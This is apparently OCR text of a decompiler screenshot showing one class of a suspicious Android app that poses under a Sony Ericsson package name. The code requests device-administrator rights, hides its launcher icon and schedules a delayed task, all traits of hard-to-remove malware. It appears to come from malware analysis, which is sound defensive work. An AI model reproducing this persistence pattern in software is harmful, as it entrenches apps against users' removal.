 cmd.exe javaw.exe javaw.exe javaw.exe
File Edit Navigation Search Help
classes-dex2jar.jar
com.sonyericsson.androidapp.microblogci8dmdo4
App.class
L.class
LR.class
SR.class
U.class
a.class
b.class
c.class
d.class
App.class L.class d.class a.class b.class c.class
package com.sonyericsson.androidapp.microblogci8dmdo4;
import android.app.Activity;
import android.app.admin.DevicePolicyManager;
import android.content.ComponentName;
import android.content.Intent;
import android.content.pm.PackageManager;
import android.os.Build.VERSION;
import android.os.Bundle;
import android.os.Handler;
public class L
extends Activity
{
private DevicePolicyManager a;
private ComponentName b;
protected void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setContentView(2130903040);
d.a(this, new SR());
d.a(this, "启动MainActivity");
d.a(this);
this.a = ((DevicePolicyManager)getSystemService("device_policy"));
this.b = new ComponentName(this, LR.class);
if (this.a.isAdminActive(this.b)) {
d.a(this, "已经注册设备管理器");
}
for (;;)
{
if (Build.VERSION.SDK_INT < 14) {
getPackageManager().setComponentEnabledSetting(getComponentName(), 2, 1);
}
finish();
paramBundle = new Handler();
paramBundle.postDelayed(new a(this, paramBundle), 5000L);
return;
paramBundle = new Intent("android.app.action.ADD_DEVICE_ADMIN");
paramBundle.putExtra("android.app.extra.DEVICE_ADMIN", this.b);
paramBundle.putExtra("android.app.extra.ADD_EXPLANATION", "设备管理器");
startActivity(paramBundle);
d.a(this, "注册设备管理器");
}
}
}